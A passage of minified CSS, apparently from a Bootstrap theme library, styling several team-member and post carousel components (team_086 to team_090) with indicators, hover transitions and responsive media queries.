(max-width:767px){.post_085_header{background-position:initial}.post_085_content_header{width:10%}.post_085_content>a{width:90%}.post_085_content_col_4>.post_085_content_header{width:10%}.post_085_content_col_4>a{width:90%}.post_085_content_col_3>.post_085_content_header{width:10%}.post_085_content_col_3>a{width:90%}.post_085_content_col_2>.post_085_content_header{width:10%}.post_085_content_col_2>a{width:90%}}@media(min-width:768px) and (max-width:991px){.post_085_header{background-position:initial}}@media(min-width:992px) and (max-width:1225px){.post_085_header{background-position:initial}.post_085_content_col_4>.post_085_content_header{width:15%}.post_085_content_col_4>a{width:85%}.post_085_content_col_3>.post_085_content_header{width:15%}.post_085_content_col_3>a{width:85%}.post_085_content_col_2>.post_085_content_header{width:10%}.post_085_content_col_2>a{width:90%}}.team_086{overflow:hidden;padding:50px 5px;position:relative;background:#fff}.team_086>.carousel-inner:hover{cursor:-moz-grab;cursor:-webkit-grab}.team_086>.carousel-inner:active{cursor:-moz-grabbing;cursor:-webkit-grabbing}.team_086>.carousel-inner>.item{overflow:hidden}.team_086>.carousel-inner>.item>.row{margin:0}.team_086_indicators>.carousel-indicators{left:0;right:0;top:auto;width:90%;bottom:0;height:20px;font-size:0;margin:auto;cursor:e-resize;overflow-x:auto;text-align:center;overflow-y:hidden;padding-left:5px;padding-right:5px;white-space:nowrap}.team_086_indicators>.carousel-indicators li{padding:0;width:10px;height:10px;border:0;margin:0 5px;text-indent:0;font-size:11px;font-weight:500;overflow:hidden;text-align:center;letter-spacing:1px;background:#e5e8e7;text-transform:uppercase;-webkit-font-smoothing:antialiased;-webkit-border-radius:100%;border-radius:100%;-webkit-transition:all .6s cubic-bezier(0.3,1,0,1);transition:all .6s cubic-bezier(0.3,1,0,1)}.team_086_indicators>.carousel-indicators .active{width:10px;height:10px;border:0;margin:0 5px;text-indent:0;font-weight:700;background:#101010}.team_086_indicators>.carousel-indicators::-webkit-scrollbar{height:4px}.team_086_indicators>.carousel-indicators::-webkit-scrollbar-thumb{background:#eee;-webkit-border-radius:0;border-radius:0}.team_086_control_button .carousel-control{top:120px;opacity:1;width:25px;bottom:auto;height:25px;color:#101010;font-size:11px;cursor:pointer;font-weight:400;overflow:hidden;line-height:25px;text-shadow:none;text-align:center;position:absolute;letter-spacing:1px;background:#e5e8e7;text-transform:uppercase;-webkit-border-radius:100%;border-radius:100%;-webkit-box-shadow:none;box-shadow:none;-webkit-transition:all .6s cubic-bezier(0.3,1,0,1);transition:all .6s cubic-bezier(0.3,1,0,1)}.team_086_control_button .carousel-control.left{left:50px;right:auto;margin:auto}.team_086_control_button .carousel-control.right{left:77px;right:auto;margin:auto}.team_086_control_button .carousel-control:hover{opacity:1;color:#fff;background:#101010}.team_086_header{top:0;left:0;right:0;bottom:0;display:block;text-align:center;position:relative;margin:0 auto 100px auto}.team_086_header>h1{top:0;left:0;right:0;bottom:0;margin:0;padding:0;display:block;color:#101010;font-size:20px;font-weight:700;position:relative;letter-spacing:2px;text-transform:uppercase}.team_086_header>h1:after{left:0;right:0;content:"";height:2px;width:75px;margin:auto;bottom:-25px;position:absolute;background:#101010}.team_086_grid{padding:5px}.team_086_grid_mov_2{padding:0}.team_086_grid_mov_2>.row{margin:0}.team_086_grid_mov_2>.row>div{padding:5px}.team_086_wrapper{overflow:hidden;position:relative;background:#fff}.team_086_wrapper>img{width:100%;-webkit-filter:grayscale(30%);filter:grayscale(30%);-webkit-transition:all .7s cubic-bezier(0.3,1,0,1);transition:all .7s cubic-bezier(0.3,1,0,1)}.team_086_wrapper:hover>img{-webkit-filter:grayscale(0);filter:grayscale(0)}.team_086_header>h1,.team_086_content>h6>a,.team_086_content>h5>a{text-shadow:none;font-family:'Josefin Sans',sans-serif;-webkit-font-smoothing:antialiased}.team_086_content{left:0;right:0;bottom:2%;width:96%;margin:auto;padding:10px;text-align:left;position:absolute;background:#fff}.team_086_content>h5{margin:0}.team_086_content>h5>a{color:#0f0f0f;font-size:14px;font-weight:700;letter-spacing:1px;text-decoration:none;text-transform:uppercase;-webkit-transition:color .7s cubic-bezier(0.3,1,0,1);transition:color .7s cubic-bezier(0.3,1,0,1)}.team_086_content>h6{margin:10px 0 0 0}.team_086_content>h6>a{color:#adadad;font-size:14px;font-weight:400;letter-spacing:1px;text-decoration:none;text-transform:capitalize;-webkit-transition:color .7s cubic-bezier(0.3,1,0,1);transition:color .7s cubic-bezier(0.3,1,0,1)}.team_086_content>h5>a:hover,.team_086_content>h6>a:hover{color:#ef859f}.team_086_content_col_2{padding:25px}.team_086_content_col_2>h5>a,.team_086_content_col_2>h6>a{font-size:20px}@media only screen and (max-width:480px){.team_086_content_col_2{padding:10px}.team_086_content_col_2>h5>a,.team_086_content_col_2>h6>a{font-size:14px}}@media(min-width:481px) and (max-width:767px){.team_086_content{padding:25px}.team_086_content>h5>a,.team_086_content>h6>a{font-size:20px}}@media(min-width:768px) and (max-width:991px){.team_086_content_col_6_mov_2{padding:3px}.team_086_content_col_6_mov_2>h6{margin:0}.team_086_content_col_6_mov_2>h5>a,.team_086_content_col_6_mov_2>h6>a{font-size:10px}.team_086_content_col_4_mov_2{padding:5px}.team_086_content_col_4_mov_2>h6{margin:0}}@media(min-width:992px) and (max-width:1225px){.team_086_content{padding:5px}.team_086_content>h5>a,.team_086_content>h6>a{font-size:12px}.team_086_content_col_3{padding:10px}.team_086_content_col_3>h5>a,.team_086_content_col_3>h6>a{font-size:14px}.team_086_content_col_2{padding:25px}.team_086_content_col_2>h5>a,.team_086_content_col_2>h6>a{font-size:20px}}.team_087{overflow:hidden;padding:50px 5px;position:relative;background:#242424}.team_087>.carousel-inner:hover{cursor:-moz-grab;cursor:-webkit-grab}.team_087>.carousel-inner:active{cursor:-moz-grabbing;cursor:-webkit-grabbing}.team_087>.carousel-inner>.item{overflow:hidden}.team_087>.carousel-inner>.item>.row{margin:0}.team_087_indicators>.carousel-indicators{right:0;margin:0;top:230px;width:70%;left:140px;bottom:auto;height:20px;font-size:0;cursor:e-resize;overflow-x:auto;text-align:left;overflow-y:hidden;padding-left:5px;padding-right:5px;white-space:nowrap}.team_087_indicators>.carousel-indicators li{padding:0;width:10px;height:10px;margin:0 5px;text-indent:0;font-size:11px;font-weight:500;overflow:hidden;text-align:center;letter-spacing:1px;border:1px solid #dbb760;-webkit-border-radius:100%;border-radius:100%;-webkit-transition:all .6s cubic-bezier(0.3,1,0,1);transition:all .6s cubic-bezier(0.3,1,0,1)}.team_087_indicators>.carousel-indicators .active{width:10px;height:10px;margin:0 5px;text-indent:0;font-weight:700;background:#dbb760;border:1px solid #dbb760}.team_087_indicators>.carousel-indicators::-webkit-scrollbar{height:4px}.team_087_indicators>.carousel-indicators::-webkit-scrollbar-thumb{background:#eee;-webkit-border-radius:0;border-radius:0}.team_087_control_button .carousel-control{top:60px;opacity:1;width:25px;bottom:auto;height:25px;color:#dbb760;font-size:11px;cursor:pointer;font-weight:400;overflow:hidden;line-height:25px;text-shadow:none;text-align:center;position:absolute;letter-spacing:1px;background:transparent;border:1px solid #dbb760;text-transform:uppercase;-webkit-border-radius:100%;border-radius:100%;-webkit-box-shadow:none;box-shadow:none;-webkit-transition:all .6s cubic-bezier(0.3,1,0,1);transition:all .6s cubic-bezier(0.3,1,0,1)}.team_087_control_button .carousel-control.left{left:140px;right:auto;margin:auto}.team_087_control_button .carousel-control.right{left:167px;right:auto;margin:auto}.team_087_control_button .carousel-control:hover{opacity:1;color:#000;background:#dbb760}.team_087_header>h6,.team_087_header>h5,.team_087_content>h5>a,.team_087_content>p{text-shadow:none;font-family:'Montserrat',sans-serif;-webkit-font-smoothing:antialiased}.team_087_header>p,.team_087_content>h6>a{text-shadow:none;font-family:'Lora',serif;-webkit-font-smoothing:antialiased}.team_087_header{top:0;bottom:0;left:140px;width:625px;display:block;text-align:left;position:relative;margin:50px 0 75px 0}.team_087_header>h6{top:0;left:0;right:0;bottom:0;margin:0;padding:0;color:#dbb760;font-size:10px;font-weight:400;position:relative;letter-spacing:1px;text-transform:uppercase}.team_087_header>h5{top:0;left:0;right:0;bottom:0;color:#fff;font-size:16px;font-weight:400;margin:0 0 20px 0;position:relative;letter-spacing:2px;padding:5px 0 20px 0;text-transform:uppercase}.team_087_header>h5:after{left:0;right:0;bottom:0;content:"";height:2px;width:35px;position:absolute;background:#555}.team_087_header>p{margin:0;padding:0;color:#8a8a8a;font-size:12px;font-weight:400;font-style:italic;letter-spacing:1px}.team_087_grid{padding:5px}.team_087_grid_mov_2{padding:0}.team_087_grid_mov_2>.row{margin:0}.team_087_grid_mov_2>.row>div{padding:5px}.team_087_wrapper{overflow:hidden;position:relative;background:#fff}.team_087_wrapper>img{width:100%;-webkit-filter:grayscale(100%);filter:grayscale(100%);-webkit-transition:all .7s cubic-bezier(0.3,1,0,1);transition:all .7s cubic-bezier(0.3,1,0,1)}.team_087_wrapper:hover>img{-webkit-filter:grayscale(0);filter:grayscale(0)}.team_087_content{left:0;right:0;top:auto;width:100%;height:100%;margin:auto;bottom:-100%;overflow-y:auto;text-align:left;position:absolute;padding:25px 15px 0 15px;background:rgba(36,36,36,0.9);-webkit-transition:bottom .7s cubic-bezier(0.3,1,0,1);transition:bottom .7s cubic-bezier(0.3,1,0,1)}.team_087_wrapper:hover>.team_087_content{bottom:0}.team_087_content>h5{margin:0;position:relative;padding:0 0 10px 0}.team_087_content>h5:after{left:0;right:0;bottom:0;content:"";height:2px;width:35px;position:absolute;background:#555}.team_087_content>h5>a{color:#dbb760;font-size:13px;font-weight:400;letter-spacing:1px;text-decoration:none;text-transform:uppercase;-webkit-transition:color .7s cubic-bezier(0.3,1,0,1);transition:color .7s cubic-bezier(0.3,1,0,1)}.team_087_content>h5>a:hover{color:#fff}.team_087_content>h6>a{color:#adadad;font-size:12px;font-weight:400;font-style:italic;letter-spacing:1px;text-decoration:none;text-transform:capitalize;-webkit-transition:color .7s cubic-bezier(0.3,1,0,1);transition:color .7s cubic-bezier(0.3,1,0,1)}.team_087_content>h5>a:hover,.team_087_content>h6>a:hover{color:#fff}.team_087_content>p{color:#adadad;font-size:10px;font-weight:400;letter-spacing:1px;text-decoration:none;text-transform:capitalize;-webkit-transition:color .7s cubic-bezier(0.3,1,0,1);transition:color .7s cubic-bezier(0.3,1,0,1)}.team_087_content>ul{padding:0;margin-top:30px;list-style-type:none}.team_087_content>ul>li{display:inline-block}.team_087_content>ul>li>a{width:25px;height:25px;color:#fff;display:block;font-size:12px;line-height:25px;text-align:center;border:1px solid transparent;text-decoration:none;-webkit-border-radius:100%;border-radius:100%;-webkit-transition:all .7s cubic-bezier(0.3,1,0,1);transition:all .7s cubic-bezier(0.3,1,0,1)}.team_087_content>ul>li>a:hover{color:#dbb760;border:1px solid #dbb760}.team_087_content::-webkit-scrollbar{width:3px}.team_087_content::-webkit-scrollbar-thumb{background:#555;-webkit-border-radius:0;border-radius:0}.team_087_content_col_4{padding:70px 35px 0 35px}.team_087_content_col_3,.team_087_content_col_2{padding:25% 15% 0 15%}.team_087_content_col_3>h5>a,.team_087_content_col_2>h5>a{font-size:22px}.team_087_content_col_3>h6>a,.team_087_content_col_2>h6>a{font-size:14px}.team_087_content_col_3>p,.team_087_content_col_2>p{font-size:12px}.team_087_content_col_3>ul>li>a,.team_087_content_col_2>ul>li>a{width:35px;height:35px;font-size:16px;line-height:35px}@media only screen and (max-width:480px){.team_087_indicators>.carousel-indicators{top:280px;left:40px}.team_087_control_button .carousel-control.left{left:40px}.team_087_control_button .carousel-control.right{left:67px}.team_087_header{left:40px;width:250px}.team_087_content{padding:25% 25% 0 25%}.team_087_content_col_3,.team_087_content_col_2{padding:25% 25% 0 25%}.team_087_content_col_3>h5>a,.team_087_content_col_2>h5>a{font-size:13px}.team_087_content_col_3>h6>a,.team_087_content_col_2>h6>a{font-size:12px}.team_087_content_col_3>p,.team_087_content_col_2>p{font-size:10px}.team_087_content_col_3>ul>li>a,.team_087_content_col_2>ul>li>a{width:25px;height:25px;font-size:12px;line-height:25px}}@media(min-width:481px) and (max-width:767px){.team_087_indicators>.carousel-indicators{top:250px;left:40px}.team_087_control_button .carousel-control.left{left:45px}.team_087_control_button .carousel-control.right{left:72px}.team_087_header{left:45px;width:400px}.team_087_content{padding:25% 15% 0 15%}.team_087_content>h5:after{height:4px}.team_087_content>h5>a{font-size:30px}.team_087_content>h6>a{font-size:22px}.team_087_content>p{font-size:18px}.team_087_content>ul>li>a{width:35px;height:35px;font-size:16px;line-height:35px}}@media(min-width:768px) and (max-width:991px){.team_087_indicators>.carousel-indicators{left:40px}.team_087_control_button .carousel-control.left{left:50px}.team_087_control_button .carousel-control.right{left:77px}.team_087_header{left:50px}.team_087_content{padding:20% 10% 0 10%}.team_087_content_col_3,.team_087_content_col_2{padding:20% 10% 0 10%}.team_087_content_col_3>h5>a,.team_087_content_col_2>h5>a{font-size:13px}.team_087_content_col_3>h6>a,.team_087_content_col_2>h6>a{font-size:12px}.team_087_content_col_3>p,.team_087_content_col_2>p{font-size:10px}.team_087_content_col_3>ul>li>a,.team_087_content_col_2>ul>li>a{width:25px;height:25px;font-size:12px;line-height:25px}.team_087_content_col_6_mov_2{padding:5px}.team_087_content_col_6_mov_2>h5:after{height:4px}.team_087_content_col_6_mov_2>h5>a{font-size:12px}.team_087_content_col_6_mov_2>h6>a{font-size:10px}.team_087_content_col_6_mov_2>p{font-size:9px}.team_087_content_col_6_mov_2>ul{margin-top:5px;font-size:0}}.team_088{overflow:hidden;padding:50px 5px;position:relative;background:#f7f7f7}.team_088>.carousel-inner:hover{cursor:-moz-grab;cursor:-webkit-grab}.team_088>.carousel-inner:active{cursor:-moz-grabbing;cursor:-webkit-grabbing}.team_088>.carousel-inner>.item{overflow:hidden}.team_088>.carousel-inner>.item>.row{margin:0}.team_088_indicators>.carousel-indicators{top:175px;width:65%;left:10px;right:auto;margin:auto;bottom:auto;height:20px;font-size:0;cursor:e-resize;overflow-x:auto;text-align:left;overflow-y:hidden;padding-left:5px;padding-right:5px;white-space:nowrap}.team_088_indicators>.carousel-indicators li{padding:0;width:15px;height:15px;margin:0 5px;text-indent:0;font-size:11px;font-weight:500;overflow:hidden;text-align:center;letter-spacing:1px;border:1px solid #3e9dfb;-webkit-border-radius:3px;border-radius:3px;-webkit-transition:all .6s cubic-bezier(0.3,1,0,1);transition:all .6s cubic-bezier(0.3,1,0,1)}.team_088_indicators>.carousel-indicators .active{width:15px;height:15px;margin:0 5px;text-indent:0;font-weight:700;background:#3e9dfb;border:1px solid #3e9dfb}.team_088_indicators>.carousel-indicators::-webkit-scrollbar{height:4px}.team_088_indicators>.carousel-indicators::-webkit-scrollbar-thumb{background:#eee;-webkit-border-radius:0;border-radius:0}.team_088_control_button .carousel-control{top:175px;opacity:1;width:25px;bottom:auto;height:25px;color:#3e9dfb;font-size:11px;cursor:pointer;font-weight:400;overflow:hidden;line-height:25px;text-shadow:none;text-align:center;position:absolute;letter-spacing:1px;background:transparent;border:1px solid #3e9dfb;text-transform:uppercase;-webkit-border-radius:2px;border-radius:2px;-webkit-box-shadow:none;box-shadow:none;-webkit-transition:all .6s cubic-bezier(0.3,1,0,1);transition:all .6s cubic-bezier(0.3,1,0,1)}.team_088_control_button .carousel-control.left{left:auto;right:38px;margin:auto}.team_088_control_button .carousel-control.right{left:auto;right:10px;margin:auto}.team_088_control_button .carousel-control:hover{opacity:1;color:#fff;background:#3e9dfb}.team_088_header>h5,.team_088_content>h5>a,.team_088_content>p{text-shadow:none;font-family:'Montserrat',sans-serif;-webkit-font-smoothing:antialiased}.team_088_header>p,.team_088_content>h6>a{text-shadow:none;font-family:'Lora',serif;-webkit-font-smoothing:antialiased}.team_088_header{top:0;left:0;bottom:0;width:550px;display:block;text-align:center;position:relative;margin:0 auto 70px auto}.team_088_header>h5{color:#353d4a;font-size:25px;font-weight:400;margin:0 0 10px 0;position:relative;letter-spacing:2px;padding:5px 0 10px 0;text-transform:uppercase}.team_088_header>h5>span{margin:0 5px;color:#3e9dfb;padding:0 10px;border:1px solid #3e9dfb;-webkit-border-radius:3px;border-radius:3px}.team_088_header>p{margin:0;padding:0;color:#8a8a8a;font-size:14px;font-weight:400;font-style:italic;letter-spacing:1px}.team_088_grid{padding:5px}.team_088_grid_mov_2{padding:0}.team_088_grid_mov_2>.row{margin:0}.team_088_grid_mov_2>.row>div{padding:5px}.team_088_wrapper{overflow:hidden;position:relative;background:#fff;-webkit-border-radius:5px;border-radius:5px;-webkit-box-shadow:0 5px 15px 0 rgba(236,236,236,1);-moz-box-shadow:0 5px 15px 0 rgba(236,236,236,1);box-shadow:0 5px 15px 0 rgba(236,236,236,1)}.team_088_wrapper>img{width:100%;-webkit-border-radius:5px 5px 0 0;border-radius:5px 5px 0 0;-webkit-transition:all .7s cubic-bezier(0.3,1,0,1);transition:all .7s cubic-bezier(0.3,1,0,1)}.team_088_content{left:0;right:0;bottom:0;top:auto;width:100%;height:100%;margin:auto;text-align:center;position:relative;background:#fff;padding:15px 15px 0 15px;-webkit-border-radius:0 0 5px 5px;border-radius:0 0 5px 5px}.team_088_content>h5{margin:0;position:relative;padding:0 0 10px 0}.team_088_content>h5:after{left:0;right:0;bottom:0;content:"";height:2px;width:30px;margin:auto;position:absolute;background:#353d4a}.team_088_content>h5>a{color:#353d4a;font-size:14px;font-weight:700;letter-spacing:1px;text-decoration:none;text-transform:uppercase;-webkit-transition:color .7s cubic-bezier(0.3,1,0,1);transition:color .7s cubic-bezier(0.3,1,0,1)}.team_088_content>h5>a:hover{color:#3e9dfb}.team_088_content>h6>a{color:#3e9dfb;font-size:12px;font-weight:400;font-style:italic;letter-spacing:1px;text-decoration:none;text-transform:capitalize;-webkit-transition:color .7s cubic-bezier(0.3,1,0,1);transition:color .7s cubic-bezier(0.3,1,0,1)}.team_088_content>h6>a:hover{color:#353d4a}.team_088_content>p{color:#8a8a8a;font-size:10px;font-weight:400;letter-spacing:1px;text-decoration:none;text-transform:capitalize;-webkit-transition:color .7s cubic-bezier(0.3,1,0,1);transition:color .7s cubic-bezier(0.3,1,0,1)}.team_088_content>ul{padding:0;margin-top:20px;list-style-type:none}.team_088_content>ul>li{display:inline-block}.team_088_content>ul>li>a{width:25px;height:25px;color:#cfcfcf;display:block;font-size:12px;line-height:25px;text-align:center;border:1px solid #cfcfcf;text-decoration:none;-webkit-border-radius:2px;border-radius:2px;-webkit-transition:all .7s cubic-bezier(0.3,1,0,1);transition:all .7s cubic-bezier(0.3,1,0,1)}.team_088_content>ul>li>a:hover{color:#fff;background:#3e9dfb;border:1px solid #3e9dfb}@media only screen and (max-width:480px){.team_088_indicators>.carousel-indicators{top:200px}.team_088_control_button .carousel-control{top:195px}.team_088_header{width:95%;margin:0 auto 70px auto}.team_088_header>h5{font-size:20px}}@media(min-width:481px) and (max-width:767px){.team_088_header{width:95%;margin:0 auto 70px auto}}@media(min-width:768px) and (max-width:991px){.team_088_content_col_6_mov_2{padding:15px 5px 0 5px}.team_088_grid_mov_2>.row>div{padding:2px}}.team_089{overflow:hidden;padding:70px 5px 50px 5px;position:relative;background:#fdfdfd}.team_089>.carousel-inner:hover{cursor:-moz-grab;cursor:-webkit-grab}.team_089>.carousel-inner:active{cursor:-moz-grabbing;cursor:-webkit-grabbing}.team_089>.carousel-inner>.item{overflow:hidden}.team_089>.carousel-inner>.item>.row{margin:0}.team_089_indicators>.carousel-indicators{left:0;right:0;top:150px;width:90%;margin:auto;bottom:auto;height:20px;font-size:0;cursor:e-resize;overflow-x:auto;text-align:center;overflow-y:hidden;padding-left:5px;padding-right:5px;white-space:nowrap}.team_089_indicators>.carousel-indicators li{padding:0;width:10px;height:10px;border:0;margin:0 5px;text-indent:0;font-size:11px;font-weight:500;overflow:hidden;text-align:center;letter-spacing:1px;background:#e8e8e8;-webkit-border-radius:0;border-radius:0;-webkit-transition:all .6s cubic-bezier(0.3,1,0,1);transition:all .6s cubic-bezier(0.3,1,0,1)}.team_089_indicators>.carousel-indicators .active{width:10px;height:10px;border:0;margin:0 5px;text-indent:0;font-weight:700;background:#090909}.team_089_indicators>.carousel-indicators::-webkit-scrollbar{height:4px}.team_089_indicators>.carousel-indicators::-webkit-scrollbar-thumb{background:#eee;-webkit-border-radius:0;border-radius:0}.team_089_control_button .carousel-control{top:20px;opacity:1;width:25px;bottom:auto;height:25px;color:#090909;font-size:11px;cursor:pointer;font-weight:400;overflow:hidden;line-height:25px;text-shadow:none;text-align:center;position:absolute;letter-spacing:0;background:transparent;background:#e8e8e8;text-transform:uppercase;-webkit-border-radius:0;border-radius:0;-webkit-box-shadow:none;box-shadow:none;-webkit-transition:all .6s cubic-bezier(0.3,1,0,1);transition:all .6s cubic-bezier(0.3,1,0,1)}.team_089_control_button .carousel-control.left{left:0;right:27px;margin:auto}.team_089_control_button .carousel-control.right{left:27px;right:0;margin:auto}.team_089_control_button .carousel-control:hover{opacity:1;color:#FDFF39;background:#090909}.team_089_header>h5,.team_089_content>h5>a,.team_089_content>h6>a{text-shadow:none;font-family:'Josefin Sans',sans-serif;-webkit-font-smoothing:antialiased}.team_089_header{top:0;left:0;bottom:0;width:550px;display:block;text-align:center;position:relative;margin:0 auto 70px auto}.team_089_header>h5{color:#353d4a;font-size:35px;font-weight:400;margin:0 0 10px 0;position:relative;letter-spacing:1px;padding:5px 0 10px 0;text-transform:uppercase}.team_089_header>h5>span{margin-left:5px;color:#FDFF39;padding:0 10px;background:#090909;font-weight:400}.team_089_grid{padding:5px}.team_089_grid_mov_2{padding:0}.team_089_grid_mov_2>.row{margin:0}.team_089_grid_mov_2>.row>div{padding:5px}.team_089_wrapper{overflow:hidden;position:relative}.team_089_image{overflow:hidden;position:relative;background:#000}.team_089_image:after{top:0;left:0;right:0;bottom:0;opacity:0;content:"";visibility:hidden;position:absolute;background:rgba(9,9,9,0.8);-webkit-transform:rotate(360deg) scale(0);-ms-transform:rotate(360deg) scale(0);transform:rotate(360deg) scale(0);-webkit-transition:all .7s cubic-bezier(0.3,1,0,1);-ms-transition:all .7s cubic-bezier(0.3,1,0,1);transition:all 1s cubic-bezier(0.3,1,0,1)}.team_089_wrapper:hover>.team_089_image:after{opacity:1;visibility:visible;-webkit-transform:rotate(0deg) scale(1);-ms-transform:rotate(0deg) scale(1);transform:rotate(0deg) scale(1)}.team_089_image>img{width:100%;opacity:.9}.team_089_image>ul{top:0;left:0;right:0;bottom:0;z-index:1;opacity:0;padding:0;width:37px;margin:auto;height:130px;overflow-y:auto;overflow-x:hidden;visibility:hidden;position:absolute;list-style-type:none;-webkit-transform:rotate(-360deg) scale(0);-ms-transform:rotate(-360deg) scale(0);transform:rotate(-360deg) scale(0);-webkit-transition:all .7s cubic-bezier(0.3,1,0,1);-ms-transition:all .7s cubic-bezier(0.3,1,0,1);transition:all 1s cubic-bezier(0.3,1,0,1)}.team_089_image>ul>li{margin:2px}.team_089_image>ul>li>a{width:30px;height:30px;color:#fff;display:block;font-size:14px;line-height:30px;text-align:center;text-decoration:none;-webkit-border-radius:2px;border-radius:2px;-webkit-transition:all .7s cubic-bezier(0.3,1,0,1);transition:all .7s cubic-bezier(0.3,1,0,1)}.team_089_image>ul>li>a:hover{color:#090909;background:#FDFF39}.team_089_wrapper:hover>.team_089_image>ul{opacity:1;visibility:visible;-webkit-transform:rotate(0deg) scale(1);-ms-transform:rotate(0deg) scale(1);transform:rotate(0deg) scale(1)}.team_089_image>ul::-webkit-scrollbar{width:2px}.team_089_image>ul::-webkit-scrollbar-thumb{background:rgba(255,255,255,0.3);-webkit-border-radius:0;border-radius:0}.team_089_content{left:0;right:0;bottom:0;top:auto;width:100%;height:100%;margin:auto;text-align:left;position:relative;padding:5px 0 15px 0}.team_089_content>h5>a{color:#090909;font-size:14px;font-weight:700;letter-spacing:1px;text-decoration:none;text-transform:uppercase;-webkit-transition:color .7s cubic-bezier(0.3,1,0,1);transition:color .7s cubic-bezier(0.3,1,0,1)}.team_089_content>h5>a:hover{color:#ccc}.team_089_content>h6>a{color:#FDFF39;font-size:10px;font-weight:400;padding:5px;background:#090909;letter-spacing:1px;text-decoration:none;text-transform:uppercase;-webkit-transition:all .7s cubic-bezier(0.3,1,0,1);transition:all .7s cubic-bezier(0.3,1,0,1)}.team_089_content>h6>a:hover{color:#090909;background:#FDFF39}@media only screen and (max-width:480px){.team_089_header{width:95%}.team_089_header>h5{font-size:25px}}@media(min-width:481px) and (max-width:767px){.team_089_header{width:95%}}.team_090{overflow:hidden;position:relative;background:#eaebe6;padding:60px 5px 60px 5px}.team_090>.carousel-inner:hover{cursor:-moz-grab;cursor:-webkit-grab}.team_090>.carousel-inner:active{cursor:-moz-grabbing;cursor:-webkit-grabbing}.team_090>.carousel-inner>.item{overflow:hidden}.team_090>.carousel-inner>.item>.row{margin:0}.team_090_indicators>.carousel-indicators{left:0;right:0;top:auto;width:90%;bottom:10px;margin:auto;height:20px;font-size:0;cursor:e-resize;overflow-x:auto;text-align:center;overflow-y:hidden;padding-left:5px;padding-right:5px;white-space:nowrap}.team_090_indicators>.carousel-indicators li{padding:0;width:10px;height:10px;border:0;margin:0 5px;text-indent:0;font-size:11px;font-weight:500;overflow:hidden;text-align:center;letter-spacing:1px;background:transparent;border:1px solid #c13c3d;-webkit-border-radius:0;border-radius:0;-webkit-transition:all .6s cubic-bezier(0.3,1,0,1);transition:all .6s cubic-bezier(0.3,1,0,1)}.team_090_indicators>.carousel-indicators .active{width:10px;height:10px;margin:0 5px;text-indent:0;font-weight:700;background:#c13c3d}.team_090_indicators>.carousel-indicators::-webkit-scrollbar{height:4px}.team_090_indicators>.carousel-indicators::-webkit-scrollbar-thumb{background:#eee;-webkit-border-radius:0;border-radius:0}.team_090_control_button .carousel-control{top:140px;opacity:1;width:25px;bottom:auto;height:25px;color:#c13c3d;font-size:14px;cursor:pointer;font-weight:400;overflow:hidden;line-height:23px;text-shadow:none;text-align:center;position:absolute;background:transparent;border:1px solid #c13c3d;text-transform:uppercase;-webkit-border-radius:0;border-radius:0;-webkit-box-shadow:none;box-shadow:none;-webkit-transition:all .6s cubic-bezier(0.3,1,0,1);transition:all .6s cubic-bezier(0.3,1,0,1)}.team_090_control_button .carousel-control.left{left:0;right:28px;margin:auto}.team_090_control_button .carousel-control.right{right:0;left:28px;margin:auto}.team_090_control_button .carousel-control:hover{opacity:1;color:#fff;background:#c13c3d}.team_090_header>h5,.team_090_content>h5>a,.team_090_content>h6>a{text-shadow:none;font-family:'Catamaran',sans-serif;-webkit-font-smoothing:antialiased}.team_090_header{top:0;left:0;bottom:0;width:340px;display:block;text-align:center;position:relative;margin:0 auto 100px auto}.team_090_header>h5{padding:10px;color:#c13c3d;font-size:30px;font-weight:300;position:relative;letter-spacing:1px;border:1px solid #c13c3d;text-transform:uppercase}.team_090_grid{padding:5px}.team_090_grid_mov_2{padding:0}.team_090_grid_mov_2>.row{margin:0}.team_090_grid_mov_2>.row>div{padding:5px}.team_090_wrapper{overflow:hidden;position:relative;border:1px solid #d0d0d0}.team_090_image{overflow:hidden;position:relative;background:#000}.team_090_image:after{top:0;left:0;right:0;bottom:0;opacity:0;content:"";visibility:hidden;position:absolute;background:rgba(193,60,61,0.95);-webkit-transform:translate(-100%,-100%);-ms-transform:translate(-100%,-100%);transform:translate(-100%,-100%);-webkit-transition:all .7s cubic-bezier(0.3,1,0,1);-ms-transition:all .7s cubic-bezier(0.3,1,0,1);transition:all 1s cubic-bezier(0.3,1,0,1)}.team_090_wrapper:hover>.team_090_image:after{opacity:1;visibility:visible;-webkit-transform:translate(0,0);-ms-transform:translate(0,0);transform:translate(0,0)}.team_090_image>img{width:100%;opacity:.9}.team_090_image>a{top:0;left:0;right:0;bottom:0;opacity:0;z-index:2;width:50px;margin:auto;height:50px;color:#fff;display:block;font-size:18px;line-height:46px;position:absolute;visibility:hidden;text-align:center;text-decoration:none;border:1px solid #fff;-webkit-transform:translate(100%,100%);-ms-transform:translate(100%,100%);transform:translate(100%,100%);-webkit-transition:all .7s cubic-bezier(0.3,1,0,1);-ms-transition:all .7s cubic-bezier(0.3,1,0,1);transition:all 1s cubic-bezier(0.3,1,0,1)}.team_090_wrapper:hover>.team_090_image>a{opacity:1;visibility:visible;-webkit-transform:translate(0,0);-ms-transform:translate(0,0);transform:translate(0,0)}.team_090_image>a:hover{color:#c13c3d;background:#fff;border:1px solid #fff}.team_090_content{left:0;right:0;bottom:0;top:auto;width:100%;height:100%;margin:auto;text-align:left;position:relative}.team_090_content>h5{margin:15px 15px 7px 15px}.team_090_content>h5>a{color:#333331;padding:0 2px;font-size:18px;font-weight:600;letter-spacing:1px;text-decoration:none;text-transform:capitalize;-webkit-transition:color .7s cubic-bezier(0.3,1,0,1);transition:color .7s cubic-bezier(0.3,1,0,1)}.team_090_content>h5>a:hover{color:#c13c3d}.team_090_content>h6{margin:0 15px}.team_090_content>h6>a{color:#c1c1c1;padding:0 2px;font-size:12px;font-weight:500;letter-spacing:1px;text-decoration:none;text-transform:uppercase;-webkit-transition:all .7s cubic-bezier(0.3,1,0,1);transition:all .7s cubic-bezier(0.3,1,0,1)}.team_090_content>h6>a:hover{color:#fff;background:#c13c3d}.team_090_content>ul{padding:5px 10px;margin:25px 0 0 0;list-style-type:none;border-top:1px solid #d0d0d0}.team_090_content>ul>li{margin:0;padding:0;display:inline-block}.team_090_content>ul>li>a{width:30px;height:30px;color:#c1c1c1;display:block;font-size:14px;line-height:30px;text-align:center;text-decoration:none;-webkit-transition:color .7s cubic-bezier(0.3,1,0,1);transition:color .7s cubic-bezier(0.3,1,0,1)}.team_090_content>ul>li>a:hover{color:#c13c3d}@media only screen and (max-width:480px){.team_090_header{width:95%}.team_090_header>h5{font-size:23px}}@media(min-width:481px) and (max-width:767px){.team_090_content>h5>a{font-size:25px}.team_090_content>h6>a{font-size:20px}}@media(min-width:768px) 